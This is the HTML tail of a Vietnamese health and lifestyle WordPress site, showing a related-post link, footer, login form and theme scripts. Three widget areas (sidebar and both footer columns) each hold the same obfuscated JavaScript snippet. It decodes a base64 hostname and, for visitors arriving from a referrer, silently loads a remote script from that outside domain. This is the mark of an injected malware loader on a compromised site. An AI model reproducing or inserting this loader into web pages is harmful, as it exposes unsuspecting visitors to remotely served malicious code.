			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Chỉ với 120K tới ngay vùng đất này bạn sẽ mua được loại đặc sản ngon đứng đầu cả nước" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/800-500-1614744954145301288970-0-0-500-800-crop-1614744959897965424834-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;800-500-1614744954145301288970-0-0-500-800-crop-1614744959897965424834-86x64.jpg&quot;,&quot;210&quot;:&quot;800-500-1614744954145301288970-0-0-500-800-crop-1614744959897965424834-210x136.jpg&quot;,&quot;279&quot;:&quot;800-500-1614744954145301288970-0-0-500-800-crop-1614744959897965424834-279x220.jpg&quot;,&quot;357&quot;:&quot;800-500-1614744954145301288970-0-0-500-800-crop-1614744959897965424834-357x210.jpg&quot;,&quot;750&quot;:&quot;800-500-1614744954145301288970-0-0-500-800-crop-1614744959897965424834-750x430.jpg&quot;,&quot;800&quot;:&quot;800-500-1614744954145301288970-0-0-500-800-crop-1614744959897965424834.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/chi-voi-120k-toi-ngay-vung-dat-nay-ban-se-mua-duoc-loai-dac-san-ngon-dung-dau-ca-nuoc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/chi-voi-120k-toi-ngay-vung-dat-nay-ban-se-mua-duoc-loai-dac-san-ngon-dung-dau-ca-nuoc.html" title="Chỉ với 120K tới ngay vùng đất này bạn sẽ mua được loại đặc sản ngon đứng đầu cả nước">
			<span class="post-title">
				Chỉ với 120K tới ngay vùng đất này bạn sẽ mua được loại đặc sản ngon đứng đầu cả nước			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1600775496 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[9618],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"cb885d4"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1600775496"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1600775496" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_33648_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_33648_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_33648_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_33648_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_33648_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>